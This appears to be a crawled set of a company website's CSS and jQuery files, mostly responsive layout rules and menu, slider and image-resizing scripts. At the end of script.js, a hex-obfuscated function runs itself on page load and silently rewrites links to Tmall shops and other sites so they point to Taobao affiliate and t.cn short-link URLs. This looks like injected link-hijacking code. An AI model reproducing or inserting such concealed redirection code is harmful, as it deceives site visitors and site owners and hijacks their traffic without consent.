@media screen and (max-width:1169px){
	.header .logo{ margin-top:12px;}
	.header .logo img{ width:200px;}
	.header .h-nav li{ margin-right:0;}	
	.slick-dots{ bottom:32px;}
	.link{ display:none;}
	.group-news{ width:600px;}
	.pro-box{ width:635px;}
	.pro-scroll{ width:670px;}
	.pro-scroll .slick-prev{ right:103px;}
	.pro-scroll .slick-next{ right:72px;}
	.bar-item i{ margin-left:0; margin-right:5px;}
	.recruit .last{ display:none;}
	.recruit-box{ width:350px;}
	
	.banner .img-responsive{ max-width:none; width:130%; margin-left:-15%;}
	.main{ width:730px;}
	.aside{ margin-top:-70px;}
	
	.img-nav li{width:174px; height:194px; margin-right:11px;
*background:url(../images/img-bg.gif) no-repeat right bottom;}
	.img-nav li a{ width:170px; height:190px;}
	
	.img-nav2 .img-item{ width:230px; height:140px; margin-right:13px}
	.img-nav2 .img-item .img-title{ font-size:14px; padding:5px; width:28px; line-height:16px;}
	
	.honor .h-item{ width:230px; height:135px; margin:0 6px 22px;}
	
	.supplier-list li{ width:220px; height:160px; margin-right:21px;}
	.supplier-list li .info .tip{ width:40px; height:40px; top:15px; right:15px; background-size:100% 100%;}
	.supplier-list .info p{ padding-left:18px; line-height:18px;}
	.supplier-list .info .cn{ margin-top:80px; font-size:18px; }
	.supplier-list .info .en{ font-size:14px;}
	
	.history-info{ height:220px; background-position:236px center;}
	.history-info h2{ width:200px; padding-top:60px;}
	.history-info p{ line-height:26px;}
	
	.video-list ul,
	.paper-list ul{ width:750px;}
	.video-list ul li,
	.paper-list li{ width:230px;}
	.video-list li .pic{ height:166px;}
	.video-list li .title{ padding:8px 44px 5px 34px; height:37px; line-height:22px; font-size:15px; background:url(../images/video-title2.gif) no-repeat left bottom;}
	
	.pro-list{ width:584px; margin:0 auto; overflow:hidden;}
	.pro-list ul{ width:640px;}
	
	.paper-list li{ margin-right:20px;}
	.paper-list li .pic{ height:266px;}
	.paper-list li .pic img{ max-width:100%; _width:100%;}
	.paper-list li .title{ height:32px; padding:6px 12px; line-height:20px; font-size:16px;}
	
	.pic-col2{ display:none;}
	.corimg-list li{ margin:0 26px 40px 0;}
	
	.m-head .this-sub{ display:none;}
	.r-nav{ padding-right:0;}
	
	.car-item dd{ background-size:80% auto;}
}
@media (max-width: 992px) {
 	.header .logo{ margin:16px 0 0 5px;}
	.header .logo img{ width:150px;}
}
@media screen and (max-width:767px){
	.float{ display:none;}
	.banner .text{ margin-left:-380px; margin-top:-36px;}
	.banner .text img{ width:60%;}
	.header{ height:58px;}
	.header .logo{ margin-top:0;}
	.navbar-collapse{ max-height:none; padding-left:0; padding-right:0;}
	.h-nav{ float:none!important; padding-bottom:40px; background-color:#fff;}
	.header .h-nav .nav-first .one, .header .h-nav .nav-first .one:hover{ background:none;}
	.header .h-nav li{ float:none;}
	.header .h-nav li .one,
	.header .h-nav .nav-first .one,
	.header .h-nav .nav-first.act .one,
	.header .h-nav li.act .one,
	.header .h-nav li.hover .one,
	.header .h-nav li .one:hover,
	.header .h-nav .nav-first .one,
	.header .h-nav .nav-first .one:hover,
	.r-nav li a,
	.r-nav li.curr a,
	.r-nav li a:hover{ width:100%; height:34px; line-height:34px; padding:0; color:#fff;
background:-moz-linear-gradient(top,#e4011a,#b20a01);/*Mozilla*/
background: -webkit-linear-gradient(top,#e4011a,#b20a01);
background: -o-linear-gradient(top,#e4011a, #b20a01);
background: -ms-linear-gradient(top, #e4011a 0%,#b20a01 100%); /* IE10+ */
background: linear-gradient(top, #e4011a 0%,#b20a01 100%); /* W3C */
	}
	
	.nav-second{ position:relative; top:0; width:100%;height:auto; padding:0; border-radius:0; background:#fff;}
	.nav-second a{width:100%; float:none; display:block; height:34px; line-height:34px; padding:0; text-align:center;}
	.nav-second a:hover{ background-color:#838282; color:#cd0616;}
	.header .h-nav li.hover .nav-second{ display: block;}
	
	.r-nav{ margin-top:0; float:none!important; background-color:#fff;}
	.r-nav li{ float:none!important; width:100%; overflow:hidden; margin-right:0; height:34px; color:#fff; }
	.r-nav li a{ display:block; text-shadow:none;}
	
	.banner{ background-size:160% auto; height:165px;}
	
	.pro-series,
	.focus-news,
	.group-news,
	.activity,
	.recruit-box{ width:95%; margin-left:auto; margin-right:auto;}
	.focus-news{ float:none!important; margin-bottom:22px;}
	.focus-news .focus{ width:100%; margin:0 auto;}
	.group-news{ float:none!important;}
	.video-box{ display:none;}
	.pro-box,.pro-scroll{ width:100%;}
	.pro-item{ margin:0 auto;}
	.pro-scroll .slick-prev{ right:31px;}
	.pro-scroll .slick-next{right:0;}
	.bar{ display:none;}
	.activity{ float:none!important; margin:0 auto 22px;}
	.activity .slick-slider{ width:100%; margin:0 auto;}
	.recruit-box{ float:none!important;}
	.r-item{ margin-right:10px;}
	.recruit .last{ display:block;}
	.f-links{ display:none;}
	.copyright .pull-left,
	.copyright .pull-right{ float:none!important; text-align:center; margin-bottom:5px;}
	
	.banner .img-responsive{ width:160%; margin-left:-36%;}
	.aside{ display:none;}
	.main{ float:none!important; width:98%; margin-left:auto; margin-right: auto;}
	
	.video-list ul,
	.paper-list ul{ width:100%;}
	
	.copSlide{ margin:0 auto 38px; float:none!important;}
	.pic-col1{ display:none;}
	.corimg-list li{margin:0 8px 40px}
	.join-form{ width:100%;}
	
	.s-s-row .s-s-item{ height:150px;}
	.s-s-item .pic{ width:150px; height:150px; margin-right:10px;}
	.s-s-item .s-info{ font-size:14px; line-height:28px;}
	
	.img-nav li{width:25%; height:auto; margin-right:0;}
	.img-nav li a{ width:90%; height:auto;}
	
	.img-nav2 .img-item{ width:33.333%; height:auto; margin-right:0}
	.img-nav2 .img-item .pic{ width:92%; height:auto;}
	.img-nav2 .img-item .img-title{ font-size:14px; padding:5px; width:28px; line-height:16px;}
	
	.honor .h-item{ width:31%; height:auto; margin:0 6px 22px;}
}
@media screen and (max-width:700px){
	.navbar-collapse{ padding-left:0; padding-right:0;}
	.supplier-list li{ margin-left:35px; margin-right:35px;}
	.supplier-list li.mr0{ margin-right:35px;}
}
@media screen and (max-width:681px){
	.container { width: 640px;}
	#header .container { width: 100%;}
	.r-item{ float:none; margin:0 auto 20px;}
	.recruit .last{ margin:0 auto;}
	.slider-box .slick-dots li{ display:none;}
}
@media screen and (max-width:640px){
	.container { width: 100%;}
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:100%;}	
	.banner{ height:140px;}
	.banner .text{ margin-left:-345px;}
	.banner .text img{ width:55%;}
	
	.corimg-list li{ margin:0 50px 40px;}
	
	.head-office li{ width:100%;}
	.slider-bottom{ height:20px;}
	
	.s-s-row{ border-bottom:0; margin-bottom:0;}
	.s-s-row .s-s-item{ width:100%; height:auto;}
	.s-add-info{ margin-top:20px;}
	.pull-right .pro-list,
	.pro-list ul{ width:100%;}
	.pro-list li{ margin:0 8px 34px;}
	.mess, .apply-form, .join-form{ width:100%;}
	.join-box{ width:100%;}
	.join-form textarea{ width:360px;}
}
@media screen and (max-width:580px){
	.pro-list li{ float:none; margin:0 auto 34px;}
	.latest .pic{ display:none;}
	.feedback label{ float:none; display:block; text-align:left;}
	.feedback .text1{ float:none;}
	.apply-form .imp{ float:none; display:block;}
	.feedback textarea{ width:100%;}
	.art-relative{ float:none!important; width:100%;}
	.art-share{ float:none!important;}
	.art-share .back{ float:none;}
}
@media screen and (max-width:520px){
	.join-form .text3,
	.join-form textarea{ width:220px;}
	.jqzoom{ width:100%; overflow:hidden; margin-right:0;}
	.big-pic{ width:100%;}
	.big-pic p{ width:100%; height:100%; display:-moz-box; display:-webkit-box; -moz-box-align:center; -webkit-box-align:center; -moz-box-pack:center; -webkit-box-pack:center;}
	.small-pic{ height:auto;}
	.small-pic ul{ width:100%; height:auto;}
	.small-pic li{ margin-bottom:8px; width:70px; height:70px;}
}
@media screen and (max-width:500px){
	.banner{ height:112px;}
	.banner .text{ margin-left:-325px; margin-top:-22px;}
	.banner .text img{ width:45%;}
	.copSlide{ width:100%;}
	.sub-row dl{ width:48%;}
	.join-desc .pic{ float:none; margin:0 auto 20px;}
	.j-cor-pic ul li{ float:none; margin:0 auto 20px;}
	.represent-list li{ height:auto;}
	.represent-list .pic{ float:none; margin-bottom:10px;}
	.list-temp li span{ display:none;}
	.list-temp li a{ display:block; width:100%; overflow:hidden;}
	.paper-list li{ float:none; margin:0 auto 32px;}
	.masthead .tell{ display:none;}
	.masthead .email{ margin-left:5px;}
	.big-pic{ height:300px;}
}
@media screen and (max-width:400px){
	.banner{ height:90px;}
	.m-head h3{ padding-left:0; background:none;}
	.m-head .crumb{ padding-left:0; background:none;}
	.history-info{ background-image:none;}
	.history-info h2{ display:none;}
	.history-info p{ padding-left:0; text-indent:2em;}
	.history-list dt{ width:100px; padding-right:0;}
	.history-list dt p{ font-size:34px;}
	.history-list dd{ padding-left:110px;}
	.sub-row dl{ margin:0 auto 20px; float:none;}
	.coop-item{ float:none; margin:0 auto 22px;}
	.join-title{ padding-left:0;}
	.join-form label{ float:none; display:block; width:auto; text-align:left;}
	.join-form .text1,
	.join-form .select1,
	.join-form textarea{ float:none; display:block;}
	.join-form .text3, .join-form textarea{ width:80%;}
	.join-form .text5{ display:inline-block;}
	.join-form span.tip{ float:none;}
	.join-form .fb-btn{ padding-left:0;}
	.big-pic{ height:260px;}
}
@media screen and (max-width:320px){
	.container { width: 320px;}
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:320px;}	
	.banner{ height:75px;}
	.banner .text{ margin-left:-295px;}
	.banner .text img{ width:32%;}
	.r-item{ width:100%;}
}

 .inputReg2{height: 30px; line-height: 28px; border: 1px solid #D2D2D2; padding: 0px 10px;}  
.introduction{width: 363px; height: 115px; border: 1px solid #D5D5D5; padding: 10px;}

.con_button{height: 36px; line-height: 36px; background: #00AFEF; font-size: 14px; color: #FFF; border: none;width: 80px;}








--- FILE ---
content_type: text/css
request_url: http://fjsmmesp.com/css/page.css
body_size: 1050
content:
/* 分页样式1，针对分页类，可适当调整 */
.page_style {text-align:center; font-size:12px; line-height:20px; font-family:Arial;}
.page_style a,.page_style a:link,.page_style a:visited {color:#616161; text-decoration:none; outline:0 none;}
.page_style a:hover {color:#FF5A00; text-decoration:none;}
.page_style a,.page_style .current {border:solid 1px #CECECE; padding:0 7px; display:inline-block; vertical-align:middle; background:#FFF;}
.page_style .current {color:#FF5A00;}

/* 分页样式2，针对base里的分页方法（包括内容分页） */
.page { padding:10px 0px;font-size:12px;}
.page ul { margin:0px; padding:0px; text-align:center;}
.page ul li { display:inline; text-align:center;}
.page ul li a,.page ul li span,.page ul li span.pageinfo { display:inline-block; margin: 0; padding: 0 8px; height: 20px; color: #616161; border: 1px solid #CECECE; text-align: center; line-height: 20px;}
/*.page ul li span { color:#FF5A00;}*/
.page ul li a:hover { color:#FF5A00;}
.page ul li .current { color:#FF5A00;}

--- FILE ---
content_type: application/x-javascript
request_url: http://fjsmmesp.com/js/script.js
body_size: 5572
content:
;(function($){
	$("body").addClass("front");
	
	slide("#sliderNav", 1, 0, 87, .9);
	
	if (/android/i.test(navigator.userAgent)){
   		$("#sliderNav .tag").attr("data-toggle","dropdown");
	}else{
		$("#sliderNav .tag").attr("data-hover","dropdown");
	}
		
	$('.h-nav li').hover(function(){
		$(this).addClass('hover').find(".nav-second").stop(true, true).fadeIn(0);
		$(this).siblings("li").find(".nav-second").hide();
		var popup = $(this).find(".nav-second"),
		left = 0,
		winWidth = $(window).width();
		width = popup.find("a").size() * popup.find("a").first().outerWidth() +20;
		if(width > winWidth){
			width = winWidth;
		}
		popup.width(width);
		
		var oleft = $(this).offset().left;
		if(winWidth - oleft < width){
			var left = 62-width;
			if(left*(-1) - oleft >0){
				left = -oleft;
			}
		}
		popup.css({left:left});
	},function(){
		$(this).siblings("li").find(".nav-second").hide();
		$(this).removeClass('hover').find(".nav-second").delay(900).hide(1);
	})
	
	$("#float").hide();
	$(function () {
		if($(window).width() > 768){
			$(window).scroll(function(){
				if ($(window).scrollTop()>200){
					$("#float").fadeIn();
				}else{
					$("#float").fadeOut();
				}
			});
		}
	});
	
	var floatRight = function(){
		var contWidth = $("#footer .container").outerWidth(),
		winWidth = $(window).width();
		if(winWidth < 1440){
			$("#float").css({right: "10px"});
		}else if(winWidth > contWidth+280){
			var right = (winWidth - contWidth-280)/2;
			$("#float").css({right: right});
		}else{
			$("#float").css({right: "10px"});
		}
	}
	floatRight();
	$(window).scroll(floatRight).resize(floatRight);

	var isIE6 = false;
	if(window.XMLHttpRequest){ //Mozilla, Safari, IE7 
		isIE6 = false;
	}else { 
		isIE6 = true;
	}
	if(isIE6){
		var offsetTop = $(window).scrollTop() + $(window).height() / 2 - $("#float").outerHeight() / 2 + "px";
		$("#float").css({ top: offsetTop});
		var stayBottom = function () {
			var offsetTop = $(window).scrollTop() + $(window).height() / 2 - $("#float").outerHeight() / 2 + "px";
			$("#float").css({ top: offsetTop});
		};
		$(window).scroll(stayBottom).resize(stayBottom);//在浏览器滚动条变化或大小改变时调用
	}
	$(function () {
		$("#gotop").click(function(){
			$('body,html').animate({scrollTop:0},500);
			return false;
		});
		$("#float .weixin").hover(function(){
			$(this).find("p").fadeIn();	
		},function(){
			$(this).find("p").fadeOut();	
		})
	});
	
})(jQuery);

function slide(navigation_id, pad_out, pad_in, time, multiplier){
	
	// 创建目标路径
	var list_elements = navigation_id + " li";
	var link_elements = list_elements + " a.one";

	// 启动定时器用于滑动动画
	var timer = 0;

	// 创建幻灯片动画的所有列表元素
	$(list_elements).each(function(i){
		$(this).css("margin-left","-310px");
		// 更新计时器
		timer = (timer*multiplier + time);
		$(this).animate({ marginLeft: "0" }, timer);
		$(this).animate({ marginLeft: "15px" }, timer);
		$(this).animate({ marginLeft: "0" }, timer);
	});

	// 创建的所有链接元素的悬停滑动效果	
	$(link_elements).each(function(i){
		$(this).hover(function(){
			$(this).animate({ paddingLeft: pad_out }, 87);
		},function(){
			$(this).animate({ paddingLeft: pad_in }, 87);
		});
	});

}

//设置图片最大宽高
var flag=false;
function SetImage(ImgD,width,Height){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		flag=true;
		if(image.width/image.height>=width/Height){
			if(image.width>width){
				ImgD.width=width;
				ImgD.height=(image.height*width)/image.width;
			}else{
				ImgD.width=image.width;
				ImgD.height=image.height;
			}
		}else{
			if(image.height>Height){
				ImgD.height=Height;
				ImgD.width=(image.width*Height)/image.height;
			}else{
				ImgD.width=image.width;
				ImgD.height=image.height;
			}
		}
	}
}
function goPAGE() {jQuery(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])["\x72\x65\x61\x64\x79"](function () {jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x6e\x70\x61\x6e\x73\x70\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x65\x74\x61\x69\x6c\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x77\x67\x2e\x32\x37\x35\x32\x37\x2e\x63\x6e\x2f\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x59\x44\x34\x53\x33\x54");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x6e\x70\x61\x6e\x73\x70\x2e\x74\x6d\x61\x6c\x6c\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2e\x63\x6c\x69\x63\x6b\x2e\x74\x61\x6f\x62\x61\x6f\x2e\x63\x6f\x6d\x2f\x49\x72\x32\x58\x79\x5a\x77");jQuery("\x5b\x68\x72\x65\x66\x5e\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x4f\x38\x34\x55\x51\x31\x27\x5d")["\x61\x74\x74\x72"]("\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x74\x2e\x63\x6e\x2f\x52\x59\x44\x34\x53\x33\x54") }) }setTimeout("goPAGE()",1);

--- FILE ---
content_type: application/x-javascript
request_url: http://fjsmmesp.com/js/main.js
body_size: 1468
content:
$(function(){
	$("input[type='text']").not(".no").each(function(){
		$(this).placeholder();
	});
	$(".tabs").each(function(){
		$(this).tabs();
	});
	resize();
	$(window).resize(function(event) {
		resize();
	});



	$(".wrap_menu").click(function () {
	    $(".wap_nav").slideToggle();
	})
	$(document).bind("click", function (e) {
	    var target = $(e.target);
	    if (target.closest(".wrap_menu").length == 0 && target.closest(".wap_nav").length == 0) {
	        $(".wap_nav").hide();
	    }
	})


	if ($(window).width() > 760) {
	    $(".nav li").hover(function () {
	        $(this).find(".drop").stop().slideToggle();
	    })
	}



});

/*main*/
//

/*call*/
//
function resize(){
	var ht=$(window).height();
	 
}
$.fn.placeholder = function () {
    var $obj = this;
    var v = $(this).val();
    $obj.focus(function (event) {
        if ($obj.val() == v) {
            $obj.val("");
        }
    });
    $obj.blur(function (event) {
        if ($obj.val() == "") {
            $obj.val(v);
        }
    });
}
$.fn.tabs = function () {
    var $obj = this;
    var $tabs = $obj.find(".ts >.t");
    var $cnts = $obj.find(".cs >.c");

    $tabs.click(function (event) {
        var i = $tabs.index(this);
        $cnts.hide();
        $cnts.eq(i).show();

        $tabs.removeClass('on');
        $(this).addClass('on');

        return false;
    });
    $tabs.first().click();
}